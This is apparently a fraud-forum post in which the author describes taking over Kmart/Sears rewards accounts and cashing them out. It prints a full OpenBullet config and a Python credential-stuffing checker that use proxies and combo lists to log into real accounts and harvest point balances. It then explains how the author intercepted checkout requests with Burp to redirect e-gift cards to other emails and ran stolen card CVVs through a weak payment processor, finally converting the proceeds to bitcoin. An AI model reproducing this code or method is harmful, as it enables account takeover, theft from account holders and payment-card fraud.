

I instantly converted them all to bitcoin through paxful with the chinese who are very happy to find reliable bulk supplier and pay 80%+
Ive never written anything like this so hope its acceptable and hope someone gets an idea that helps them with their projects.
I apologize in advance for anyone having problems with English. I normally use a translator for private/business communications but since English is permitted here
and there are some details in this article that I do not trust to be translated correctly I will provide this in English. My attempt to translate would only insult
the language.
Please understand I am self taught in everything that I do and every field I pursue. I learn from Russian/German/English/Chinese forums and videos which I translate
as needed. I usually end up using a combination of everything that works for me, borrowing from many cultures and many techniques. I do not claim that my way is the best
or most efficient way and there are always ways to do things more efficiently. What I can show you is what I know and can prove actually works and what I
still actively do that works right now today and is not some outdated repost somebody stole. If you have advice on something you see and how to improve then consider
openly discussing your opinion in an adult manner with respect rather than make fake claims or live on assumptions because your world is so small.
Today I would like to share a project I developed at the end of last year with you. Anyone can follow along and I am happy to answer questions.
There are a lot of legitimate blogs, forums, and different websites I monitor daily to get inspired and find potential targets. One of these blogs is
??????????????.???
This post from that blog caught my eye last year (Click Me)
The reason it got my attention is because in the past I have worked with ????? and ????? points balances and I know the company very well. Many people know that ????? and ?????
are both owned by the same company transformco, and that you if you register at one website you can use the same credentials at the other and they work. But still many
people did not know that those login credentials will also work at a third website owned by transformco which is a rewards portal called ???????????.
??????????? itself has never been impressive, and ?????/????? cashout options using points had gotten worse and worse until eventually you could only use the balances for
crap nobody wanted. But that post above was telling everyone that ?????.??? would be partnering with ???????????.??? and that soon people would be able to cashout
their points for e-gift cards to hundreds of retailers. One user posted that they were currently running a pilot (trial) program and only certain targeted users would get an
email to come try it and report back any issues they experienced. Since I had worked with ?????/????? accounts before I had many thousands of old, spent accounts so I opened
their emails and started searching to see if any of them got a trial invite from ??????????? to try to the new giftcard exchange and I did!

I followed the link to ???????????.???/????????? logged in and saw the promotional $10 credit. I chose a gift card and checked out where it let me choose
to send to my own email or input someone elses to send the egift as a present. After checking out I instantly had to egift in my email.
At this point in the story I couldve never guessed where this would lead. So lets analyze where my head is at during this point.
1. There is a program being tested that a very small amount of people are invited to try and you are only allowed to convert the promo $10 balance they put in your account.
2. Even though one of my accounts got an invite and the system works there is never a guarantee it even goes live, or even if it does nobody knows when it will.
3. I always have multiple projects going and I'm more concerned with what is paying now.
I decide this project is not exciting to me at the moment but that I would still gather accounts with balances for another time. I used Openbullet 1.2.2 and also a python standalone to crack accounts.
This is outdated now and will no longer work but it might help someone to get an idea. These would email:pass combos and save accounts with $20+ balances into hits.txt. First is the OB config loli script, second is the standalone python and req's:
Код:
FUNCTION RandomString "?d?d?d" -> VAR "3"
FUNCTION GetRandomUA -> VAR "UA"
REQUEST GET "https://sso.shld.net/shccas/usr/regEnroll.htm?_flowId=regEnroll-flow&clienthost=www.kmart.com&target=https%3A%2F%2Fwww.kmart.com%2F%3FstoreId%3D10151%26catalogId%3D10104&sid=4&modifyservice=true&irp=true&xdm_e=https%3A%2F%2Fwww.kmart.com&xdm_c=default7441&xdm_p=1<3>"
SECPROTO TLS11
HEADER "Host: sso.shld.net"
HEADER "Connection: keep-alive"
HEADER "Upgrade-Insecure-Requests: 1"
HEADER "User-Agent: <UA>"
HEADER "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9"
HEADER "Sec-Fetch-Site: none"
HEADER "Sec-Fetch-Mode: navigate"
HEADER "Sec-Fetch-User: ?1"
HEADER "Sec-Fetch-Dest: document"
HEADER "Accept-Encoding: gzip, deflate, br"
HEADER "Accept-Language: en-US,en;q=0.9"
REQUEST POST "https://sso.shld.net/shccas/usr/loginhandler.htm"
CONTENT "loginId=<USER>&logonPassword=<PASS>&sourceSiteId=4&service=https%3A%2F%2Fwww.kmart.com%2FUSRLogon%3FstoreId%3D10151%26catalogId%3D10104%26langId%3D-1&redirectUrl=https%3A%2F%2Fwww.kmart.com%2F%3FstoreId%3D10151%26catalogId%3D10104&modifyservice=true&sywLogin=true&shcKey=undefined&shcResponse=0000&tncmodal=false&clienthost=www.kmart.com&renew=true&sywmax=&irp=true"
CONTENTTYPE "application/x-www-form-urlencoded"
SECPROTO TLS11
HEADER "User-Agent: <UA>"
HEADER "Pragma: no-cache"
HEADER "Accept: text/html, */*; q=0.01"
HEADER "authority: sso.shld.net"
HEADER "origin: https://sso.shld.net"
HEADER "referer: https://sso.shld.net/shccas/usr/regEnroll.htm?_flowId=regEnroll-flow&clienthost=www.kmart.com&target=https%3A%2F%2Fwww.kmart.com%2F%3FstoreId%3D10151%26catalogId%3D10104&sid=4&modifyservice=true&irp=true&xdm_e=https%3A%2F%2Fwww.kmart.com&xdm_c=default7441&xdm_p=1<3>"
KEYCHECK
KEYCHAIN Success OR
KEY "name=\""
KEYCHAIN Failure OR
KEY "Sorry, we didn't recognize that email and password combination"
KEY "Sorry, your credentials have expired"
KEYCHAIN Custom "2FACTOR" OR
KEY "Sorry, you've made too many login attempts and your account has been locked"
PARSE "<SOURCE>" LR "name=\"serviceURL\" value=\"" "\"/>" -> VAR "URL"
REQUEST GET "<URL>"
HEADER "User-Agent: <UA>"
HEADER "Pragma: no-cache"
HEADER "Accept: text/html, */*; q=0.01"
HEADER "authority: sso.shld.net"
HEADER "origin: https://sso.shld.net"
HEADER "referer: https://sso.shld.net/shccas/usr/regEnroll.htm?_flowId=regEnroll-flow&clienthost=www.kmart.com&target=https%3A%2F%2Fwww.kmart.com%2F%3FstoreId%3D10151%26catalogId%3D10104&sid=4&modifyservice=true&irp=true&xdm_e=https%3A%2F%2Fwww.kmart.com&xdm_c=default7441&xdm_p=1<3>"
REQUEST GET "https://www.kmart.com/universalprofile/customerinfo"
SECPROTO TLS12
HEADER "dnt: 1"
HEADER "referer: https://www.kmart.com/?storeId=10151&catalogId=10104"
HEADER "sec-fetch-dest: empty"
HEADER "sec-fetch-mode: cors"
HEADER "sec-fetch-site: same-origin"
HEADER "user-agent: <UA>"
HEADER "x-requested-with: XMLHttpRequest"
PARSE "<COOKIES(cust_info)>" LR "" "" -> VAR "Points"
FUNCTION URLDecode "<Points>" -> VAR "Points"
PARSE "<Points>" JSON "pointsDollar" CreateEmpty=FALSE -> CAP "Dollars"
KEYCHECK BanOnToCheck=FALSE
KEYCHAIN Custom "CUSTOM" OR
KEY "<Dollars>" LessThan "20"
KEY "<Dollars>" DoesNotExistThis is the python script and reqs.
Python:
import random
from easygui import fileopenbox
from concurrent.futures import ThreadPoolExecutor
from multiprocessing.dummy import Pool
import time
from time import sleep
import re
from threading import Thread, Lock
from os import system
import os
import string
from subprocess import check_output
from random_user_agent.user_agent import UserAgent
from random_user_agent.params import SoftwareName, OperatingSystem
from urllib.parse import unquote
import json
import sys
clear = lambda: os.system('cls')
system('title '+ 'KMART - Checking [0/0] - Hits: 0 - Bad: 0 - CPM: 0')
BLUE = '\33[94m'
LightBlue = '\033[94m'
RED = '\033[91m'
WHITE = '\33[97m'
YELLOW = '\33[93m'
GREEN = '\033[32m'
Magenta = "\033[35m"
LightCyan = "\033[96m"
END = '\033[0m'
if len(sys.argv) < 2:
sys.stdout.write(RED + """
██╗ ██╗ ███╗ ███╗ █████╗ ██████╗ ████████╗
██║ ██╔╝ ████╗ ████║██╔══██╗██╔══██╗╚══██╔══╝
█████╔╝█████╗██╔████╔██║███████║██████╔╝ ██║
██╔═██╗╚════╝██║╚██╔╝██║██╔══██║██╔══██╗ ██║
██║ ██╗ ██║ ╚═╝ ██║██║ ██║██║ ██║ ██║
╚═╝ ╚═╝ ╚═╝ ╚═╝╚═╝ ╚═╝╚═╝ ╚═╝ ╚═╝
\n""")
input(YELLOW+"[+] "+RED+"Press Any Key To Start.......")
threads = input(YELLOW+"[+] "+RED+"Threads: ")
pchoice = int(input(YELLOW+"[+] "+RED+"(1. HTTP|2. SOCKS4| 3.SOCKS5): "))
if pchoice == 1:
proxytype = 'http'
elif pchoice == 2:
proxytype = 'socks4'
elif pchoice == 3:
proxytype = 'socks5'
else:
proxytype = 'http'
stopstuff = True
comboloader = []
proxyloaderloader = []
combolist = []
proxylist = []
software_names = [SoftwareName.CHROME.value]
operating_systems = [OperatingSystem.WINDOWS.value, OperatingSystem.LINUX.value]
class Counter:
checked = 0
hits = 0
bad = 0
cpm = 0
comboloader = open(fileopenbox(title="Load Combo List", default="*.txt"), 'r', encoding="utf8",
errors='ignore').read().split('\n')
combolist = [x.strip() for x in comboloader if ":" in x and x != '']
proxyloader = open(fileopenbox(title="Load Proxy List", default="*.txt"), 'r', encoding="utf8",
errors='ignore').read().split('\n')
proxylist = [x.strip() for x in proxyloader if ":" in x and x != '']
print(f"{YELLOW}[+] {RED}{len(combolist)} Combos Loaded")
print(f"{YELLOW}[+] {RED}{len(proxylist)} Proxies Loaded")
print(YELLOW+"[+] "+RED+"Starting Engine......\n\n\n")
def getua():
user_agent_rotator = UserAgent(software_names=software_names, operating_systems=operating_systems, limit=1000)
user_agent = user_agent_rotator.get_random_user_agent()
return user_agent
def checkmc(line):
while True:
if ':' in line:
email, password = line.split(':', 1)
currentproxy = random.choice(proxylist)
if currentproxy.count(':') == 3:
spl = currentproxy.split(':')
currentproxy = f'{spl[2]}:{spl[3]}@{spl[0]}:{spl[1]}'
else:
currentproxy = currentproxy
if proxytype in ['https', 'http']:
proxy_form = {'http': f"http://{currentproxy}", 'https': f"https://{currentproxy}"}
elif proxytype in ['socks4', 'socks5']:
pline = f"{proxytype}://{currentproxy}"
proxy_form = {'http': pline, 'https': pline}
session = requests.sessions.Session()
session.proxies = proxy_form
try:
three = "".join(random.choices(string.digits, k=3))
UA = getua()
page1 = f'https://sso.shld.net/shccas/usr/regEnroll.htm?_flowId=regEnroll-flow&clienthost=www.kmart.com&target=https%3A%2F%2Fwww.kmart.com%2F%3FstoreId%3D10151%26catalogId%3D10104&sid=4&modifyservice=true&irp=true&xdm_e=https%3A%2F%2Fwww.kmart.com&xdm_c=default7441&xdm_p=1{three}'
h1 = {"User-Agent": f"{UA}", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Accept-Encoding": "gzip, deflate, br", "Accept-Language": "en-US,en;q=0.9"}
h1.update({'Content-Type': 'application/x-www-form-urlencoded'})
session.get(page1, headers=h1, timeout=4)
page2 = f'https://sso.shld.net/shccas/usr/loginhandler.htm'
h2 = {"User-Agent": f"{UA}", "Accept": "text/html, */*; q=0.01", "authority": "sso.shld.net", "origin": "https://sso.shld.net", "referer": f"https://sso.shld.net/shccas/usr/regEnroll.htm?_flowId=regEnroll-flow&clienthost=www.kmart.com&target=https%3A%2F%2Fwww.kmart.com%2F%3FstoreId%3D10151%26catalogId%3D10104&sid=4&modifyservice=true&irp=true&xdm_e=https%3A%2F%2Fwww.kmart.com&xdm_c=default7441&xdm_p=1{three}"}
h2.update({'Content-Type': 'application/x-www-form-urlencoded'})
data2 = f'loginId={email}&logonPassword={password}&sourceSiteId=4&service=https%3A%2F%2Fwww.kmart.com%2FUSRLogon%3FstoreId%3D10151%26catalogId%3D10104%26langId%3D-1&redirectUrl=https%3A%2F%2Fwww.kmart.com%2F%3FstoreId%3D10151%26catalogId%3D10104&modifyservice=true&sywLogin=true&shcKey=undefined&shcResponse=0000&tncmodal=false&clienthost=www.kmart.com&renew=true&sywmax=&irp=true'
r2 = session.post(page2, data=data2, headers=h2, timeout=4).text
if 'Sorry, we didn\'t recognize that email and password combination' in r2:
Counter.bad += 1
Counter.checked += 1
session.close()
break
elif 'Sorry, your credentials have expired' in r2:
Counter.bad += 1
Counter.checked += 1
session.close()
break
elif 'Sorry, you\'ve made too many login attempts and your account has been locked' in r2:
Counter.bad += 1
Counter.checked += 1
session.close()
break
elif 'name="' in r2:
URL = re.search('name="serviceURL" value="(.*?)"', r2).group(1)
h3 = {"User-Agent": f"{UA}", "Accept": "text/html, */*; q=0.01", "authority": "sso.shld.net", "origin": "https://sso.shld.net", "referer": f"https://sso.shld.net/shccas/usr/regEnroll.htm?_flowId=regEnroll-flow&clienthost=www.kmart.com&target=https%3A%2F%2Fwww.kmart.com%2F%3FstoreId%3D10151%26catalogId%3D10104&sid=4&modifyservice=true&irp=true&xdm_e=https%3A%2F%2Fwww.kmart.com&xdm_c=default7441&xdm_p=1{three}"}
h3.update({'Content-Type': 'application/x-www-form-urlencoded'})
session.get(URL, headers=h3, timeout=4)
h4 = {"dnt": "1", "referer": "https://www.kmart.com/?storeId=10151&catalogId=10104", "sec-fetch-dest": "empty", "sec-fetch-mode": "cors", "sec-fetch-site": "same-origin", "user-agent": f"{UA}", "x-requested-with": "XMLHttpRequest", 'Content-Type': 'application/x-www-form-urlencoded'}
r4 = session.get('https://www.kmart.com/universalprofile/customerinfo', headers=h4, timeout=4)
cook = str(r4.headers)
points = re.search('cust_info=(.*?);', cook).group(1)
punencoded = requests.utils.unquote(points)
dollars = re.search('pointsDollar":(.*?),', punencoded).group(1)
if float(dollars) < 20.0:
with open('custom.txt', 'a', encoding='utf8') as ps:
ps.write(f"{line} | Dollars: {dollars}\n")
else:
with open('hits.txt', 'a', encoding='utf8') as ps:
ps.write(f"{line} | Dollars: ${dollars}\n")
Counter.hits += 1
Counter.checked += 1
mylock.acquire()
print(f'{YELLOW}[+] {Magenta}~ {GREEN}{line} | Dollars: {GREEN}${dollars}')
mylock.release()
session.close()
break
else:
session.close()
continue
except:
session.close()
continue
else:
Counter.bad += 1
Counter.checked += 1
break
def title():
while True:
system('title '+ f'KMART - Checking [{Counter.checked}/{len(combolist)}] - Hits: {Counter.hits} - Bad: {Counter.bad} - CPM: {Counter.cpm}')
def cpm_counter():
while True:
if Counter.checked >= 1:
now = Counter.checked
sleep(3)
Counter.cpm = (Counter.checked - now) * 20
Thread(target=cpm_counter, daemon=True).start()
mylock = Lock()
Thread(target=title).start()
mainpool = Pool(processes=int(threads))
mainpool.imap_unordered(func=checkmc, iterable=combolist)
mainpool.close()
mainpool.join()
stopstuff = False
print("Done Checking.........")
input()I collect many many accounts automatically for quite a while until I store them and forget about them.... Until one day I notice an update on the blog above I mentioned. Someone had posted to inform others that the giftcard exchange program had gone live and now all ??????????? customers could exchange their point balances for gift cards.
I immediately broke out of my stashed accounts and started cashing them out one by one and since they allowed you to input another email at the checkout page if you wanted to send it as a gift so I chose that since I didnt have email access to these accounts and wouldnt be able to retrieve the gift cards if they were sent only to there. Unfortunately this didnt last before they had to make some changes. One day I tried to begin cashing out again and found they had patched the checkout page so that you did not have the ability to send as a gift or alter the email address field. I tried going to the profile page on the account to change the email address there but they had already closed that possibility. Then I remembered these credentials work on ????? and ????? too so first I tried ????? but they had disabled it, and then I tried ????? which they had not fixed!
So I set about my project again cashing out but also adding an extra step now =( This lasted 1 day before they fixed that also. I was thinking of moving on until I decided to try and intercept the traffic at checkout, modify the email address being posted in the request and forwarding it to see if it would allow it. And it did!

At this point they had also introduced a new feature during checkout. Not only could you use your points to get giftcards but they now put in a payment processor so you could use your credit card to pay for your gift card if the total was more than your point balance. After some quick testing I quickly realized balances on the accounts would no longer be necessary......


At this point I understood the payment processor had little to no fraud security, I didn't even need to use different accounts. I could just one on account and keep purchasing egift cards, intercepting the traffic ith burp and changing email to any email, and it would be delivered there. then when cvv being used was empty I could simply use the next one on the same account and keep pushing out e gift cards to any email from one single account over and over.
